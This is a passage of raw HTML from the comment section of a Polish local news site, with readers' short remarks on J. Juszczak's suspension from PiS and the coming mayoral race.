        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=dobrze+ze+PKS+w+jedliczu+nie+ma+to+nie+bedzie+co+sprzedac+hi+hi%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4468' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4468'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="25 września 2018 00:24">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>dobrze ze PKS w jedliczu nie ma to nie bedzie co sprzedac hi hi</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='7'>7</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-3'>-3</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4468_0'></div><div id='wpd-comm-4469_4468' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Zenek' src='https://secure.gravatar.com/avatar/85756959c433232b8cb5de8a9985715468c66477dd52a9baeb803b3948914e73?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/85756959c433232b8cb5de8a9985715468c66477dd52a9baeb803b3948914e73?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4469" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Zenek
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Autobus%C3%B3w+z+MOF+nie+b%C4%99dzie+to+nie+b%C4%99dzie+co+sprzedawac%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4469' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4469'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4468">
        Tado Bolo
    </a>
    <div class="wpd-comment-date" title="25 września 2018 22:11">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Autobusów z MOF nie będzie to nie będzie co sprzedawac</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='3'>3</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-1'>-1</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4469_4468'></div></div></div><div id='wpd-comm-4484_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Tomek' src='https://secure.gravatar.com/avatar/de6f58223ead2db17e8cdf55e54a6ce91dbf6daa10eff14a37464f38df4349c1?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de6f58223ead2db17e8cdf55e54a6ce91dbf6daa10eff14a37464f38df4349c1?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4484" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Tomek
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Informacja+na+stronie+PiS+Krosno+o+wykluczeniu+3+radnych+powiatowych+%28wpis+informuj%C4%85cy+umieszczony+n...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4484' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4484'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="18 października 2018 09:29">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Informacja na stronie PiS Krosno o wykluczeniu 3 radnych powiatowych (wpis informujący umieszczony na samym dole strony)<br />
<a href="http://piskrosno.pl/radapowiatu.htm" rel="nofollow ugc">http://piskrosno.pl/radapowiatu.htm</a></p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4484_0'></div></div><div id='wpd-comm-4485_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='xxxxx' src='https://secure.gravatar.com/avatar/72520cbc8559292b2144cfdd5f6887aa147eadfc605f348c9d41b6aefd0b1e2b?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/72520cbc8559292b2144cfdd5f6887aa147eadfc605f348c9d41b6aefd0b1e2b?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4485" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    xxxxx
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=my%C5%9Bl%C4%99+%C5%BCe+mo%C5%BCna+to+pytanie+zada%C4%87+wy%C5%BCej+%26%238230%3B+np+pe%C5%82nomocnikowi++kampani+wyborczej+PIS+%0Abiuro.rzeszo...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4485' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4485'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13 września 2018 11:40">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>myślę że można to pytanie zadać wyżej &#8230; np pełnomocnikowi  kampani wyborczej PIS </p>
<p><a href="mailto:biuro.rzeszow@tomaszporeba.pl">biuro.rzeszow@tomaszporeba.pl</a></p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4485_0'></div></div><div id='wpd-comm-4486_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='frankie' src='https://secure.gravatar.com/avatar/1d35126534604bf24bd5610435cca82c91a116534bdcdeaf6c59a660d3f29077?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d35126534604bf24bd5610435cca82c91a116534bdcdeaf6c59a660d3f29077?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4486" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    frankie
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Nie+powiem%2C+ciekawy+news.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4486' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4486'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13 września 2018 16:05">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Nie powiem, ciekawy news.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4486_0'></div></div><div id='wpd-comm-4487_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Obserwator' src='https://secure.gravatar.com/avatar/bdb0ef484923a8826953899bdc9e84230981029305d335f861380267f551f94f?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bdb0ef484923a8826953899bdc9e84230981029305d335f861380267f551f94f?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4487" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Obserwator
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=O%21+Zaczyna+si%C4%99+walka+o+sto%C5%82ek+burmistrza.+Nie+znaj%C4%85c+jeszcze+kandydat%C3%B3w%2C+mo%C5%BCemy+tylko+zak%C5%82ada%C4%87+%C5%BCe+ws...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4487' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4487'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13 września 2018 16:53">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>O! Zaczyna się walka o stołek burmistrza. Nie znając jeszcze kandydatów, możemy tylko zakładać że wspomniany w artykule J. Juszczak będzie jednym z nich. Bez względu o czym jest ten, bądź będzie następny artykuł zainteresowanie wokół osoby wspomnianej wzrasta. Pytanie tylko, czy zawsze działa w zamierzony przez dziennikarzy sposób?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4487_0'></div></div><div id='wpd-comm-4488_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Trol' src='https://secure.gravatar.com/avatar/19f2d2993488a2ff6eabc7d4d92ab9774653a4b73f4f991404c0933eadb870f8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/19f2d2993488a2ff6eabc7d4d92ab9774653a4b73f4f991404c0933eadb870f8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4488" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Trol
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Wida%C4%87%2C%C5%BCe+w%C5%82adza+zaczyna+si%C4%99+ba%C4%87+%26%238230%3B%26%238230%3B%26%238230%3B%26%238230%3B%26%238230%3B%26%238230%3B+i+bardzo+dobrze.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4488' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4488'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13 września 2018 17:02">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Widać,że władza zaczyna się bać &#8230;&#8230;&#8230;&#8230;&#8230;&#8230; i bardzo dobrze.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4488_0'></div><div id='wpd-comm-4540_4488' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Dzidzius' src='https://secure.gravatar.com/avatar/db270863d6c51f2b5f6839130e873fd7fb3472622d1138059fe34fa822a03dd8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/db270863d6c51f2b5f6839130e873fd7fb3472622d1138059fe34fa822a03dd8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4540" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Dzidzius
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=I+dobrze.+Poprzednia+si%C4%99+nie+ba%C5%82a+i+jak+sko%C5%84czy%C5%82a+wszyscy+wiemy.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4540' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4540'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4488">
        Trol
    </a>
